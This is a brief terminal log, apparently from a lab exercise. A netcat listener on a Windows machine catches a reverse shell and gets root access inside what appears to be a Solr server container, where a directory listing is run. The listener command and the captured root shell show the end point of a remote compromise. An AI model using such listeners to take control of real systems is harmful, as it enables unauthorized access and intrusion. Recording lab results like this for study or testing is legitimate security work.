 C:\Users\luyuguo\Desktop\netcat-win32-1.12 (1)>nc.exe -lvvp 7777
listening on [any] 7777 ...
172.20.10.12: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.20.10.11] from (UNKNOWN) [172.20.10.12] 34462: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f1b5ee974d77:/opt/solr/server# ls
ls
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar
root@f1b5ee974d77:/opt/solr/server#